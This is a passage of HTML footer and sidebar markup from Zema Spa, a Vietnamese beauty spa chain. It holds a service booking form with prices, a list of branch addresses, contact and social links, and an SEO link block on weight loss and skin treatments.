	<li class="cat-item cat-item-1"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/" title="Giảm mỡ hay giảm cân phụ thuộc vào nhiều yếu tố khác nhau từ chế độ ăn kiêng, chế độ tập luyện, chế độ sinh hoạt nghỉ ngơi. Chuyên mục bí quyết giảm mỡ của Zema Spa luôn cập nhật những thông tin hữu ích của chuyên gia về việc giảm mỡ, duy trì cân nặng. Các bạn có thể áp dụng ngay tại nhà để lấy lại vóc dáng, cân nặng, hình thể thật cân đối để tự tin hơn nhé.">Bí quyết giảm mỡ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/" title="Chuyên mục bí quyết trị mụn là nơi các chuyên gia về thẩm mỹ làm đẹp tại Zema spa chia sẻ tất tần tật kiến thức về mụn, giúp mọi người có được những thông tin bổ ích để phòng ngừa hoặc có những biện pháp điều trị mụn tốt nhất">Bí quyết trị mụn</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/" title="Nám da không chỉ là vấn đề về da mà nó còn được xem là bệnh lý. Nám da khiến chị em phụ nữ thiếu tự tin khi giao tiếp với người đối diện, mà còn khiến các chị em trăn trở rất nhiều trong việc tìm kiếm phương pháp điều trị. Tại chuyên mục bí quyết trị nám da Zema Spa cập nhật liên tục các bài chia sẻ của chuyên gia trong việc điều trị nám, chăm sóc da nám và các kiến thức liên quan. ">Bí quyết trị nám da</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/" title="Tại chuyên mục kiến thức làm đẹp của Zema Spa bạn sẽ tìm kiếm được rất nhiều nguồn thông tin hữu ích về các vấn đề khác nhau như nốt ruồi, nước ép đẹp da, cách trị thâm, cách trị sẹo, các loại mặt nạ, triệt lông…vô vàn kiến thức mà có thể bạn đang cần biết. 
Chuyên mục này chuyên gia hàng đầu Zema Spa không chỉ chia sẻ những kiến thức chuyên môn, những hiểu biết. Mà còn đồng hành cùng các bạn giúp các bạn giải đáp những thắc mắc, giải quyết những vấn đề mà bạn đang gặp phải một cách miễn phí và bạn có thể áp dụng thành công. ">Kiến thức làm đẹp</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/" title="Phun xăm, phun thêu…còn được ví như trang điểm cho mặt không cần tẩy trang. Chuyên mục Kiến thức về phun xăm Zema Spa sẽ chia sẻ cho bạn những thông tin liên quan đến hình thức làm đẹp phun xăm. Qua các bài chia sẻ của chúng tôi hy vọng bạn sẽ có thêm nhiều thông tin bổ ích về phương pháp làm đẹp này và tô điểm hơn cho gương mặt trở nên hoàn hảo.
Tìm hiểu thêm các dịch vụ phun thêu tại zema spa: phun thêu chân mày, phun môi, phun hồng nhũ hoa">Kiến thức về phun xăm</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zemaspa.com.vn/tac-gia/">Tác Giả</a>
</li>
			</ul>

			</aside><aside id="widget_crp-3" class="widget widget_widget_crp"><span class="widget-title "><span>Bài viết liên quan</span></span><div class="is-divider small"></div><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://zemaspa.com.vn/bung-duoi-to/"     class="crp_link post-11376"><span class="crp_title">Bụng dưới to: Giải đáp thắc mắc cùng chuyên gia</span></a></li><li><a href="https://zemaspa.com.vn/giam-mo-noi-tang/"     class="crp_link post-10121"><span class="crp_title">Phương pháp giảm mỡ nội tạng khoa học, an toàn và hiệu quả</span></a></li><li><a href="https://zemaspa.com.vn/chay-bo-co-giam-mo-bung-khong/"     class="crp_link post-2707"><span class="crp_title">Chạy bộ có giảm mỡ bụng không? 6 Cách chạy bộ đánh tan mỡ&hellip;</span></a></li><li><a href="https://zemaspa.com.vn/di-bo-co-giam-mo-bung-khong/"     class="crp_link post-2696"><span class="crp_title">Đi bộ có giảm mỡ bụng không? Cách đi bộ giảm mỡ bụng hiệu&hellip;</span></a></li></ul><div class="crp_clear"></div></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1542571081">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width align-equal align-center"  id="row-855999048">


	<div id="col-697863934" class="col medium-12 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_33924099">
								<div class="img-inner dark" >
			<img width="1028" height="853" src="https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853.jpg" class="attachment-original size-original" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853.jpg 1028w, https://zemaspa.com.vn/wp-content/uploads/2022/11/1028x853-768x637.jpg 768w" sizes="(max-width: 1028px) 100vw, 1028px" />						
					</div>
								
<style>
#image_33924099 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-697863934 > .col-inner {
  padding: 7% 8% 5% 8%;
  margin: -50px 0 0px 0px;
}
@media (min-width:550px) {
  #col-697863934 > .col-inner {
    padding: 6% 8% 5% 8%;
  }
}
@media (min-width:850px) {
  #col-697863934 > .col-inner {
    padding: 25px 25px 25px 25px;
  }
}
</style>
	</div>

	

	<div id="col-182826294" class="col medium-12 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="text-2094651068" class="text">
		

<p><strong>Hãy để chuyên gia hàng đầu Zema chăm sóc vẻ đẹp của bạn</strong></p>
		
<style>
#text-2094651068 {
  font-size: 1.25rem;
}
</style>
	</div>
	
<div role="form" class="wpcf7" id="wpcf7-f1989-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/an-xong-nen-lam-gi-de-bung-khong-to/#wpcf7-f1989-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1989" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1989-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div>
<label><br />
   <span class="wpcf7-form-control-wrap" data-name="text-hoten"><input type="text" name="text-hoten" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên" /></span> </label></p>
<p><label><br />
    <span class="wpcf7-form-control-wrap" data-name="tel-dienthoai"><input type="tel" name="tel-dienthoai" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span> </label></p>
<p><label style="padding-top:10px;><br />
    <span class="wpcf7-form-control-wrap" data-name="menu-593"><select name="menu-593" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Triệt lông 1 vùng (mặt, nách, bikini, 1/2 tay, 1/2 chân, nếu full tay thì chi nhánh báo giá ) 88,000">Triệt lông 1 vùng (mặt, nách, bikini, 1/2 tay, 1/2 chân, nếu full tay thì chi nhánh báo giá ) 88,000</option><option value="Tri nám đa tầng 88,000">Tri nám đa tầng 88,000</option><option value="Laser Ruby đặc trị sắc tố 88,000">Laser Ruby đặc trị sắc tố 88,000</option><option value="Ủ trắng mặt dịch yến 88,000">Ủ trắng mặt dịch yến 88,000</option><option value="Se khít lỗ chân lông 88,000">Se khít lỗ chân lông 88,000</option><option value="Trị viêm nang lông/ Sẹo rỗ 88,000">Trị viêm nang lông/ Sẹo rỗ 88,000</option><option value="Điện di serum huyết thanh căng bóng da 88,000">Điện di serum huyết thanh căng bóng da 88,000</option><option value="Hấp trắng da mặt hồng sâm 88,000">Hấp trắng da mặt hồng sâm 88,000</option><option value="Trị mụn đa tầng oxytech 88,000">Trị mụn đa tầng oxytech 88,000</option><option value="Trị thâm bikini/nách 88,000">Trị thâm bikini/nách 88,000</option><option value="Detox thanh lọc da 88,000">Detox thanh lọc da 88,000</option><option value="Tắm trắng mặt thủy tinh 88,000">Tắm trắng mặt thủy tinh 88,000</option><option value="Cấy nguyên bào thu nhỏ lỗ chân lông 88,000">Cấy nguyên bào thu nhỏ lỗ chân lông 88,000</option><option value="Giảm mỡ maxthin RF 88,000">Giảm mỡ maxthin RF 88,000</option><option value="Laser trẻ hóa da 88,000">Laser trẻ hóa da 88,000</option><option value="Căng bóng da baby face 88,000">Căng bóng da baby face 88,000</option><option value="Tắm trắng face tinh thể tuyết 88,000">Tắm trắng face tinh thể tuyết 88,000</option><option value="Kích trắng mặt lục tảo collagen 88,000">Kích trắng mặt lục tảo collagen 88,000</option><option value="Combo Nail Xinh (Sơn gel + Cắt da + Design 2 ngón) 149,000">Combo Nail Xinh (Sơn gel + Cắt da + Design 2 ngón) 149,000</option><option value="Cắt + Nhuộm + Phục hồi tóc 474,000">Cắt + Nhuộm + Phục hồi tóc 474,000</option><option value="Cắt + Uốn + Phục hồi tóc 474,000">Cắt + Uốn + Phục hồi tóc 474,000</option><option value="Cắt + Duỗi + Phục hồi tóc ( Duỗi cúp, duỗi thẳng..vv) 474,000 + Tặng 1 dịch vụ spa điều trị sắc tố">Cắt + Duỗi + Phục hồi tóc ( Duỗi cúp, duỗi thẳng..vv) 474,000 + Tặng 1 dịch vụ spa điều trị sắc tố</option><option value="Cắt + Nhuộm 283,000 + Tặng 1 dịch vụ spa điều trị sắc tố">Cắt + Nhuộm 283,000 + Tặng 1 dịch vụ spa điều trị sắc tố</option><option value="Sơn Gel + cắt da 88,000 tặng spa 0đ">Sơn Gel + cắt da 88,000 tặng spa 0đ</option><option value="Skin trắng mịn tay/ chân 88,000 tặng spa 0đ">Skin trắng mịn tay/ chân 88,000 tặng spa 0đ</option><option value="Dẫn truyền tuyết yến 88,000 tặng spa 0đ">Dẫn truyền tuyết yến 88,000 tặng spa 0đ</option><option value="Gội đầu đặc trị rụng 88,000 tặng spa 0đ">Gội đầu đặc trị rụng 88,000 tặng spa 0đ</option><option value="Phục hồi tóc collagen 88,000 tặng spa 0đ">Phục hồi tóc collagen 88,000 tặng spa 0đ</option><option value="Thải độc tố da đầu 88,000 tặng spa 0đ">Thải độc tố da đầu 88,000 tặng spa 0đ</option><option value="Phục hồi keratin 88,000 tặng spa 0đ">Phục hồi keratin 88,000 tặng spa 0đ</option><option value="Hấp phủ lụa tơ tằm 88,000 tặng spa 0đ">Hấp phủ lụa tơ tằm 88,000 tặng spa 0đ</option><option value="Liệu trình Triệt lông nách/ mép 6 lần tặng 1 suất trẻ hóa nách 299,000">Liệu trình Triệt lông nách/ mép 6 lần tặng 1 suất trẻ hóa nách 299,000</option><option value="Liệu trình Triệt lông 1/2 tay. 1/2 chân 6 lần tặng 1 suất trẻ hóa nách 499,000">Liệu trình Triệt lông 1/2 tay. 1/2 chân 6 lần tặng 1 suất trẻ hóa nách 499,000</option><option value="Liệu trình Hấp trắng da hồng sâm 5 lần tặng 1 suất thải độc tố da 499,000">Liệu trình Hấp trắng da hồng sâm 5 lần tặng 1 suất thải độc tố da 499,000</option><option value="Liệu trình 5 lần Trẻ hóa da đa tầng tặng 1 suất thải độc tố da 499,000">Liệu trình 5 lần Trẻ hóa da đa tầng tặng 1 suất thải độc tố da 499,000</option></select></span></label><br />
<span class="wpcf7-form-control-wrap" data-name="diachi"><select name="diachi" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="474 Lũy Bán Bích, Hòa Thạnh, Tân Phú, TP HCM (NEW)">474 Lũy Bán Bích, Hòa Thạnh, Tân Phú, TP HCM (NEW)</option><option value="Huỳnh Tấn Phát, Quận 7, TP HCM">Huỳnh Tấn Phát, Quận 7, TP HCM</option><option value="Trần Hưng Đạo, Quận 1, TP HCM">Trần Hưng Đạo, Quận 1, TP HCM</option><option value="Nguyễn Gia Trí, Bình Thạnh, TPHCM">Nguyễn Gia Trí, Bình Thạnh, TPHCM</option><option value="Trường Chinh, Tân Bình, TP HCM">Trường Chinh, Tân Bình, TP HCM</option><option value="Đường 3/2, Quận 10, TP HCM">Đường 3/2, Quận 10, TP HCM</option><option value="Phan Đăng Lưu, Phú Nhuận, TP HCM">Phan Đăng Lưu, Phú Nhuận, TP HCM</option><option value="Nguyễn Thị Thập, Quận 7, TP HCM">Nguyễn Thị Thập, Quận 7, TP HCM</option><option value="Kinh Dương Vương, Quận 6, TP HCM">Kinh Dương Vương, Quận 6, TP HCM</option><option value="Quang Trung, Gò Vấp, TP.HCM">Quang Trung, Gò Vấp, TP.HCM</option><option value="Đặng Văn Bi, Thủ Đức, TPHCM">Đặng Văn Bi, Thủ Đức, TPHCM</option><option value="Ba Mươi Tháng 4, Biên Hòa, Đồng Nai">Ba Mươi Tháng 4, Biên Hòa, Đồng Nai</option><option value="Điện Biên Phủ, Thanh Khê, Đà Nẵng">Điện Biên Phủ, Thanh Khê, Đà Nẵng</option><option value="Trần Thái Tông, Cầu Giấy, Hà Nội">Trần Thái Tông, Cầu Giấy, Hà Nội</option><option value="Lạc Long Quân, Tây Hồ, Hà Nội">Lạc Long Quân, Tây Hồ, Hà Nội</option><option value="Phố Huế, Hai Bà Trưng, Hà Nội">Phố Huế, Hai Bà Trưng, Hà Nội</option></select></span><br />
<span class="wpcf7-form-control-wrap" data-name="tamsu"><textarea name="tamsu" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Bạn đang quan tâm về điều gì ?"></textarea></span><br />
<input type="hidden" name="wpcf7tg_sending" value="1" /></p>
<div id="dangky">
<input type="submit" value="Đăng ký" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>


		</div>
				
<style>
#col-182826294 > .col-inner {
  padding: 7% 8% 5% 8%;
  margin: -50px 0 0px 0px;
}
@media (min-width:550px) {
  #col-182826294 > .col-inner {
    padding: 6% 8% 5% 8%;
  }
}
@media (min-width:850px) {
  #col-182826294 > .col-inner {
    padding: 25px 25px 25px 25px;
  }
}
</style>
	</div>

	

</div>
	<div id="text-213612036" class="text">
		

<div id="dem1" class="layma">
<p id="batdau1" style="text-align: center;">Click để lấy mã</p>
</div>
		
<style>
#text-213612036 {
  color: rgb(255,255,255);
}
#text-213612036 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1542571081 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #eb288c;
}
#section_1542571081 .section-bg-overlay {
  background-color: #eb288c;
}
#section_1542571081 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1542571081 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_1542571081 {
    padding-top: 75px;
    padding-bottom: 75px;
  }
}
</style>
	</section>
	
	<section class="section" id="section_1202625986">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-equal"  id="row-1989687027">


	<div id="col-799229332" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 150%; color: #eb288c;">ĐỊA CHỈ HỆ THỐNG LÀM ĐẸP ZEMA</span></p>
<div class="row"  id="row-504947580">


	<div id="col-1754697683" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3195892883" class="text">
		

<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA TPHCM</span></p>
<ul>
<li><strong>474 Lũy Bán Bích</strong>, Hòa Thạnh, Tân Phú, TPHCM</li>
<li><strong>532 Huỳnh Tấn Phát</strong>, Bình Thuận, Quận 7, TPHCM</li>
<li><strong>76 Nguyễn Gia Trí</strong>, phường 25, Bình Thạnh, TPHCM</li>
<li><strong>212A Trần Hưng Đạo</strong>, Nguyễn Cư Trinh, Quận 1, TPHCM</li>
<li><strong>352 Trường Chinh</strong>, Phường 13, Tân Bình, TP. HCM</li>
<li><strong>190 Đường 3/2</strong>, Phường 12, Quận 10, TP. HCM</li>
<li><strong>49I + 49H Phan Đăng Lưu</strong>, Phường 7, Phú Nhuận, TP. HCM</li>
<li><strong>81- 83 Nguyễn Thị Thập</strong>, Tân Hưng, Quận 7, TP. HCM</li>
<li><strong>12 Kinh Dương Vương</strong>, Phường 13, Quận 6, TP.HCM<span id="Go_Vap" class="ez-toc-section"></span></li>
<li><strong>726 Quang Trung</strong>, Phường 8, Quận Gò Vấp, TP.HCM<span id="Thu_Duc" class="ez-toc-section"></span></li>
<li><strong>121 Đặng Văn Bi</strong>,  Trường Thọ, Thủ Đức, TPHCM</li>
</ul>
		
<style>
#text-3195892883 {
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2080184396" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:rgb(255,255,255);" >
			
			

	<div id="text-1201625738" class="text">
		

<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA hà nội</span></p>
<ul>
<li><strong>150 Phố Huế</strong>, Phường Phạm Đình Hổ, Q. Hai Bà Trưng, Hà Nội</li>
<li><strong>72 Trần Thái Tông</strong>, Phường Dịch Vọng Hậu, Cầu Giấy, Hà Nội</li>
<li><strong>142 Lạc Long Quân</strong>, Phường Bưởi, Q.Tây Hồ, Hà Nội</li>
</ul>
<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA ĐÀ NẴNG</span><span id="Da_Nang" class="ez-toc-section"></span></p>
<ul>
<li><strong>329 Điện Biên Phủ</strong>, Phường Hòa Khê, Quận Thanh Khê, Đà Nẵng</li>
</ul>
<p class="uppercase"><span style="font-size: 120%; color: #eb288c;">Zema SPA biên hòa</span></p>
<ul>
<li><strong>74A Ba Mươi Tháng 4</strong>, Phường Trung Dũng, Biên Hòa, Đồng Nai</li>
</ul>
		
<style>
#text-1201625738 {
  text-align: left;
}
</style>
	</div>
	

		</div>
				
<style>
#col-2080184396 > .col-inner {
  margin: 0px 0px -30px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-799229332 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	


<style>
#row-1989687027 > .col > .col-inner {
  background-color: rgb(255, 255, 255);
}
</style>
</div>

		</div>

		
<style>
#section_1202625986 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1202625986 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1202625986 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dark" id="section_1989899908">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(254, 190, 20);border-width:5px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-equal row-dashed"  id="row-1878034078">


	<div id="col-1970775066" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
						<div class="" >
				<img width="1772" height="501" src="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white.png" class="attachment- size-" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white.png 1772w, https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white-768x217.png 768w, https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-white-1536x434.png 1536w" sizes="(max-width: 1772px) 100vw, 1772px" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p style="text-align: justify;"><a href="https://zemaspa.com.vn/"><strong>Zema Spa</strong></a> - Hệ thống làm đẹp an toàn - chuyên nghiệp số #1 Việt Nam. Với 17 chi nhánh trải dài trên toàn quốc. <strong>Zema Spa</strong> sát cánh cùng hành trình vẹn toàn sắc đẹp của hàng triệu phụ nữ Việt.</p>


			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1938639514" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>LIÊN HỆ</h3>
<ul>
<li>HOTLINE:<a href="tel:*8686"> *8686</a> (Miễn phí)</li>
<li><a href="mailto:info.zemaspa@gmail.com">cskh@zema.com.vn </a></li>
<li><a href="https://zemaspa.com.vn/gioi-thieu/">Về Zema Spa</a></li>
<li><a href="https://zemaspa.com.vn/hoi-dap/">Chuyên mục tư vấn</a></li>
<li><a href="https://zemaspa.com.vn/bang-gia/">Bảng giá làm đẹp</a></li>
<li><a href="https://zemaspa.com.vn/lien-he/">Liên hệ</a></li>
</ul>

<div class="social-icons follow-icons" ><a href="https://www.facebook.com/SpaZema/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/zemaspacomvn" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon button circle is-outline  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/zemaspa/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button circle is-outline  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw/about" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.flickr.com/photos/193061594@N05/" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon button circle is-outline  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="https://500px.com/p/zemaspacomvn/" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon button circle is-outline px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a><a href="https://www.twitch.tv/zemaspacomvn" target="_blank" data-label="Twitch" rel="noopener noreferrer nofollow" class="icon button circle is-outline twitch tooltip" title="Follow on Twitch" aria-label="Follow on Twitch"><i class="icon-twitch" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1042949210" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>DỊCH VỤ NỔI BẬT</h3>
<ul>
<li><a href="https://zemaspa.com.vn/tri-mun/">Dịch vụ trị mụn</a></li>
<li><a href="https://zemaspa.com.vn/tri-nam-da/">Dịch vụ trị nám</a></li>
<li><a href="https://zemaspa.com.vn/dich-vu-giam-mo/">Dịch vụ giảm mỡ</a></li>
<li><a href="https://zemaspa.com.vn/phun-theu-tham-my/">Dịch vụ phun thêu</a></li>
<li><a href="https://zemaspa.com.vn/tri-seo-ro/">Dịch vụ trị sẹo rỗ</a></li>
<li><a href="https://zemaspa.com.vn/tam-trang-body/">Dịch vụ tắm trắng</a></li>
<li><a href="https://zemaspa.com.vn/nang-co/">Dịch vụ nâng cơ</a></li>
</ul>


		</div>
					</div>

	

	<div id="col-356725287" class="col medium-3 small-12 large-3"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner dark"  >
			
			

	<div id="text-3698487245" class="text">
		

<h3 style="color: #FFF;">FANPAGE</h3>
<p><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FZemaVietNam&tabs=timeline&width=340&height=300&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=2515920681755678" width="340" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>

		
<style>
#text-3698487245 {
  color: rgb(255,255,255);
}
#text-3698487245 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
		</div></div>			</div>

	

</div>

		</div>

		
<style>
#section_1989899908 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #eb288c;
}
#section_1989899908 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1989899908 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2021 © <strong><a href="https://zemaspa.com.vn">Zemaspa.com.vn</a></strong> - Hệ thống làm đẹp an toàn - chuyên nghiệp số #1 Việt Nam
<br><br>
<div class="insidekey"><a href="https://zemaspa.com.vn/mat-na-tri-nam/" title="mặt nạ trị nám">mặt nạ trị nám</a><a href="https://zemaspa.com.vn/10-cach-tri-nam-bang-nguyen-lieu-thien-nhien/" title="trị nám bằng nguyên liệu thiên nhiên">trị nám bằng nguyên liệu thiên nhiên</a><a href="https://zemaspa.com.vn/tri-nam-bang-khoai-tay/" title="Trị nám bằng khoai tây">Trị nám bằng khoai tây</a><a href="https://zemaspa.com.vn/tri-nam-bang-kho-qua/" title="Trị nám bằng khổ qua">Trị nám bằng khổ qua</a><a href="https://zemaspa.com.vn/tri-nam-bang-ca-chua/" title="Trị nám bằng cà chua">Trị nám bằng cà chua</a><a href="https://zemaspa.com.vn/tri-nam-da-sau-sinh/" title="trị nám da sau sinh">trị nám da sau sinh</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-vitamin-e/" title="Trị nám da bằng vitamin e">Trị nám da bằng vitamin e</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-rau-ma/" title="Trị nám da bằng rau má">Trị nám da bằng rau má</a><a href="https://zemaspa.com.vn/tri-nam-da-bang-nghe-tuoi/" title="Trị nám da bằng nghệ tươi">Trị nám da bằng nghệ tươi</a><a href="https://zemaspa.com.vn/nam-hon-hop/" title="Nám hỗn hợp">Nám hỗn hợp</a><a href="https://zemaspa.com.vn/giam-mo-dui/" title="giảm mỡ đùi">giảm mỡ đùi</a><a href="https://zemaspa.com.vn/cach-giam-mo-bung/" title="cách giảm mỡ bụng">cách giảm mỡ bụng</a><a href="https://zemaspa.com.vn/cach-giam-mo-bap-tay-nhanh-chong/" title="giảm mỡ bắp tay">giảm mỡ bắp tay</a><a href="https://zemaspa.com.vn/giam-mo-bap-chan/" title="giảm mỡ bắp chân">giảm mỡ bắp chân</a><a href="https://zemaspa.com.vn/di-bo-co-giam-mo-bung-khong/" title="đi bộ có giảm mỡ bụng không">đi bộ có giảm mỡ bụng không</a><a href="https://zemaspa.com.vn/chay-bo-co-giam-mo-bung-khong/" title="chạy bộ có giảm mỡ bụng không">chạy bộ có giảm mỡ bụng không</a><a href="https://zemaspa.com.vn/tac-dung-cua-mo-tran-triet-long/" title="tác dụng của mỡ trăn triệt lông">tác dụng của mỡ trăn triệt lông</a><a href="https://zemaspa.com.vn/giam-mo-bung-bang-bot-que/" title="giảm mỡ bụng bằng bột quế">giảm mỡ bụng bằng bột quế</a><a href="https://zemaspa.com.vn/giam-can-bang-giam-tao-ngay-tai-nha/" title="giảm cân bằng giấm táo">giảm cân bằng giấm táo</a><a href="https://zemaspa.com.vn/thuc-don-giam-can/" title="thực đơn giảm cân">thực đơn giảm cân</a><a href="https://zemaspa.com.vn/giam-can-bang-yen-mach/" title="giảm cân bằng yến mạch">giảm cân bằng yến mạch</a><a href="https://zemaspa.com.vn/cach-pha-mat-ong-voi-nuoc-am-giam-can/" title="cách pha mật ong với nước ấm giảm cân">cách pha mật ong với nước ấm giảm cân</a><a href="https://zemaspa.com.vn/tap-yoga-giam-can/" title="tập yoga giảm cân">tập yoga giảm cân</a><a href="https://zemaspa.com.vn/giam-can-bang-uc-ga/" title="giảm cân bằng ức gà">giảm cân bằng ức gà</a><a href="https://zemaspa.com.vn/giam-can-khong-can-nhin-an/" title="giảm cân không cần nhịn ăn">giảm cân không cần nhịn ăn</a><a href="https://zemaspa.com.vn/giam-can-bang-gao-lut/" title="giảm cân bằng gạo lứt">giảm cân bằng gạo lứt</a><a href="https://zemaspa.com.vn/cach-lam-salad-giam-can/" title="cách làm salad giảm cân">cách làm salad giảm cân</a><a href="https://zemaspa.com.vn/thuc-uong-giam-can/" title="thức uống giảm cân">thức uống giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-giam-mo-bung/" title="bài tập giảm mỡ bụng">bài tập giảm mỡ bụng</a><a href="https://zemaspa.com.vn/bai-tap-squat-giam-mo-bung/" title="bài tập squat giảm mỡ bụng">bài tập squat giảm mỡ bụng</a><a href="https://zemaspa.com.vn/bai-tap-giam-mo-bung/" title="bài tập giảm mỡ bụng trên giường">bài tập giảm mỡ bụng trên giường</a><a href="https://zemaspa.com.vn/bai-tap-yoga-giam-can/" title="bài tập yoga giảm cân">bài tập yoga giảm cân</a><a href="https://zemaspa.com.vn/bai-tap-aerobic-giam-can/" 